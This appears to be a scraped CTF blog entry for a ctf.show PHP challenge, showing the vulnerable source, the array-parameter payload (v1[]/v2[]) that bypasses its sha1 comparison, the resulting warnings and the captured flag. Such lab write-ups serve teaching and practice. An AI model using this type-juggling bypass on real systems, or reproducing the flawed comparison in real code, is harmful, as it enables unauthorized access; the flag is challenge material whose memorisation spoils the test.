 https://3c0e0d6d-212d-4e35-85bf-80ea241c1012.challenge.ctf.show/?v2[]=1
博客 工具 常用 中北 网安 其他文章 stl 比赛
<?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 22:38:27
*/
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
    $v1 = $_POST['v1'];
    $v2 = $_GET['v2'];
    if(sha1($v1)==sha1($v2) && $v1!=$v2){
        echo $flag;
    }
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
ctfshow{b0908e82-7dab-4f47-8f79-2f64066eb125}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorde
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://3c0e0d6d-212d-4e35-85bf-80ea241c1012.challenge.ctf.show/?v2[]=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
v1[]=2